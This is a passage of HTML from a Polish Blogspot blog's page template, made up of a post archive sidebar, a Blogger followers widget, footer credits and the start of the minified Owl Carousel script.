<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html'>Gdy wygra PiS...*</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2014/02/wrog-was-poszuka.html'>Wróg was poszuka</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2014/02/nie-gosujcie-na-paweka.html'>Nie głosujcie na Pawełka</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
